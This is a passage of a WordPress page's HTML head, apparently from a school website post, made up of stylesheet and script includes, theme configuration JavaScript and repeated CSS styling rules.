<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/9661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/annual-show-2022/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9661' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"29e2124cd1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"29e2124cd1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9661};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="58f236eba0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
